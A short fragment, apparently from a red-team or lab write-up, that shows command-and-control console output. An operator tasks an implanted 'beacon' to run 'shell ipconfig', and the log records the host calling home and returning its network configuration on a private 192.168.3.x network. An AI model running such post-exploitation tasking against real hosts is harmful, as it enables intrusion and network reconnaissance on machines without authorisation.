 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.3.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :